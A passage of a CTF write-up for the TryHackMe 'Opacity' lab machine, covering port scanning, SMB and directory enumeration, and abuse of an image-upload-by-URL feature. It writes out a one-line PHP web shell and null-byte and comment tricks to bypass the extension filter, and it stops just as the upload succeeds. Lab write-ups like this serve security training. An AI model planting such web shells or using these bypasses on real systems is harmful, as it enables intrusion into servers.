Opacity | Apr 27, 2023
Introduction
Welcome to my another writeup! In this TryHackMe Opacity room, you'll learn: File upload vulnerability and more! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★★★★☆☆☆☆☆☆
Table of Content
- Service Enumeration
- Initial Foothold
- Privilege Escalation: www-data to sysadmin
- Privilege Escalation: sysadmin to root
- Conclusion
Background
Opacity is a Boot2Root made for pentesters and cybersecurity enthusiasts.
Difficulty: Easy
Opacity is an easy machine that can help you in the penetration testing learning process.
There are 2 hash keys located on the machine (user - local.txt and root - proof.txt). Can you find them and become root?
Hint: There are several ways to perform an action; always analyze the behavior of the application.
Service Enumeration
As usual, scan the machine for open ports via rustscan!
Rustscan:
┌[siunam♥earth]-(~/ctf/thm/ctf/Opacity)-[2023.04.27|14:15:14(HKT)]
└> export RHOSTS=10.10.215.203
┌[siunam♥earth]-(~/ctf/thm/ctf/Opacity)-[2023.04.27|14:15:21(HKT)]
└> rustscan --ulimit 5000 -b 4500 -t 2000 --range 1-65535 $RHOSTS -- -sC -sV -oN rustscan/rustscan.txt
[...]
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 0fee2910d98e8c53e64de3670c6ebee3 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCa4rFv9bD2hlJ8EgxU6clOj6v7GMUIjfAr7fzckrKGPnvxQA3ikvRKouMMUiYThvvfM7gOORL5sicN3qHS8cmRsLFjQVGyNL6/nb+MyfUJlUYk4WGJYXekoP5CLhwGqH/yKDXzdm1g8LR6afYw8fSehE7FM9AvXMXqvj+/WoC209pWu/s5uy31nBDYYfRP8VG3YEJqMTBgYQIk1RD+Q6qZya1RQDnQx6qLy1jkbrgRU9mnfhizLVsqZyXuoEYdnpGn9ogXi5A0McDmJF3hh0p01+KF2/+GbKjJrGNylgYtU1/W+WAoFSPE41VF7NSXbDRba0WIH5RmS0MDDFTy9tbKB33sG9Ct6bHbpZCFnxBi3toM3oBKYVDfbpbDJr9/zEI1R9ToU7t+RH6V0zrljb/cONTQCANYxESHWVD+zH/yZGO4RwDCou/ytSYCrnjZ6jHjJ9TWVkRpVjR7VAV8BnsS6egCYBOJqybxW2moY86PJLBVkd6r7x4nm19yX4AQPm8=
| 256 9542cdfc712799392d0049ad1be4cf0e (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBAqe7rEbmvlsedJwYaZCIdligUJewXWs8mOjEKjVrrY/28XqW/RMZ12+4wJRL3mTaVJ/ftI6Tu9uMbgHs21itQQ=
| 256 edfe9c94ca9c086ff25ca6cf4d3c8e5b (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAINQSFcnxA8EchrkX6O0RPMOjIUZyyyQT9fM4z4DdCZyA
80/tcp open http syn-ack Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
| http-title: Login
|_Requested resource was login.php
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
139/tcp open netbios-ssn syn-ack Samba smbd 4.6.2
445/tcp open netbios-ssn syn-ack Samba smbd 4.6.2
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
[...]
According to rustscan result, we have 3 ports are opened:
| Open Ports | Service |
|---|---|
| 22 | OpenSSH 8.2p1 Ubuntu |
| 80 | Apache httpd 2.4.41 ((Ubuntu)) |
| 139,445 | Samba smbd 4.6.2 |
SMB on Port 139,445
In here, we can use enum4linux to enumerate SMB service in Linux:
┌[siunam♥earth]-(~/ctf/thm/ctf/Opacity)-[2023.04.27|14:17:48(HKT)]
└> enum4linux $RHOSTS
[...]
=================================( Share Enumeration on 10.10.215.203 )=================================
smbXcli_negprot_smb1_done: No compatible protocol selected by server.
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
IPC$ IPC IPC Service (opacity server (Samba, Ubuntu))
Reconnecting with SMB1 for workgroup listing.
protocol negotiation failed: NT_STATUS_INVALID_NETWORK_RESPONSE
Unable to connect with SMB1 -- no workgroup available
[+] Attempting to map shares on 10.10.215.203
//10.10.215.203/print$ Mapping: DENIED Listing: N/A Writing: N/A
[E] Can't understand response:
NT_STATUS_OBJECT_NAME_NOT_FOUND listing \*
//10.10.215.203/IPC$ Mapping: N/A Listing: N/A Writing: N/A
[...]
[+] Enumerating users using SID S-1-22-1 and logon username '', password ''
S-1-22-1-1000 Unix User\sysadmin (Local User)
[...]
- Found local user:
sysadmin
We could try to brute force that sysadmin user's password.
However, I tried to brute force SMB and SSH with that username, but no dice…
HTTP on Port 80
Add a new host to /etc/hosts:
┌[siunam♥earth]-(~/ctf/thm/ctf/Opacity)-[2023.04.27|14:26:25(HKT)]
└> echo "$RHOSTS opacity.thm" | sudo tee -a /etc/hosts
Home page:

When we go to /, it'll redirect us to /login.php.
Let's enumerate hidden directories and files via gobuster!
┌[siunam♥earth]-(~/ctf/thm/ctf/Opacity)-[2023.04.27|14:28:33(HKT)]
└> gobuster dir -u http://opacity.thm/ -w /usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt -t 40
[...]
/css (Status: 301) [Size: 308] [--> http://opacity.thm/css/]
/server-status (Status: 403) [Size: 276]
/cloud (Status: 301) [Size: 310] [--> http://opacity.thm/cloud/]
┌[siunam♥earth]-(~/ctf/thm/ctf/Opacity)-[2023.04.27|14:34:19(HKT)]
└> gobuster dir -u http://opacity.thm/ -w /usr/share/seclists/Discovery/Web-Content/raft-large-files.txt -t 40
[...]
/index.php (Status: 302) [Size: 0] [--> login.php]
/login.php (Status: 200) [Size: 848]
/.htaccess (Status: 403) [Size: 276]
/logout.php (Status: 302) [Size: 0] [--> login.php]
/. (Status: 302) [Size: 0] [--> login.php]
/.html (Status: 403) [Size: 276]
/.php (Status: 403) [Size: 276]
/.htpasswd (Status: 403) [Size: 276]
/.htm (Status: 403) [Size: 276]
/.htpasswds (Status: 403) [Size: 276]
/.htgroup (Status: 403) [Size: 276]
/wp-forum.phps (Status: 403) [Size: 276]
/.htaccess.bak (Status: 403) [Size: 276]
/.htuser (Status: 403) [Size: 276]
/.ht (Status: 403) [Size: 276]
/.htc (Status: 403) [Size: 276]
/.htacess (Status: 403) [Size: 276]
/.htaccess.old (Status: 403) [Size: 276]
- Found interesting directory:
/cloud
In /login.php, we can try to test SQL injection, and see if we can bypass the authentication:

Nope.
Alrightly, let's move on to /cloud:

In here, we can upload an image via an external URL!
Hmm… I can smell some Remote File Inclusion (RFI), Server-Side Request Forgery (SSRF), Remote Code Execution via file upload vulnerability!
Let's test for file upload vulnerability!
First, try to upload a real image for testing:
┌[siunam♥earth]-(~/ctf/thm/ctf/Opacity)-[2023.04.27|15:02:11(HKT)]
└> python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...



┌[siunam♥earth]-(~/ctf/thm/ctf/Opacity)-[2023.04.27|15:06:32(HKT)]
└> python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.215.203 - - [27/Apr/2023 15:07:37] "GET /image.jpg HTTP/1.1" 200 -
As you can see, it uploaded our image to /cloud/images/image.jpg.
And we can view the uploaded image in /cloud/storage.php:

Initial Foothold
Now, what if we upload a PHP web shell??
┌[siunam♥earth]-(~/ctf/thm/ctf/Opacity)-[2023.04.27|15:12:11(HKT)]
└> echo '<?php system($_GET["cmd"]); ?>' > webshell.php

┌[siunam♥earth]-(~/ctf/thm/ctf/Opacity)-[2023.04.27|15:06:32(HKT)]
└> python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.215.203 - - [27/Apr/2023 15:07:37] "GET /image.jpg HTTP/1.1" 200 -
No request coming from the target…
That being said, there's some filter that filters out non image extensions.
Hmm… Let's try using the null byte (%00) technique to bypass blacklist extension!!
┌[siunam♥earth]-(~/ctf/thm/ctf/Opacity)-[2023.04.27|15:41:29(HKT)]
└> mv webshell.php "webshell.php%00.jpg"



The file is uploaded!!
However, when you try to reach for that file:
┌[siunam♥earth]-(~/ctf/thm/ctf/Opacity)-[2023.04.27|15:42:41(HKT)]
└> curl http://opacity.thm/cloud/images/webshell.php%00.jpg
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.41 (Ubuntu) Server at opacity.thm Port 80</address>
</body></html>
It returns a 404 status code.
After some testing, I realized that we don't have to change the web shell file name!
┌[siunam♥earth]-(~/ctf/thm/ctf/Opacity)-[2023.04.27|15:53:12(HKT)]
└> mv webshell.php%00.jpg webshell.php
We can just add the null byte in the form's input box!

However, this still doesn't work.
After fumbling around, I added a PHP comment (#) to the input box, and it's uploaded!
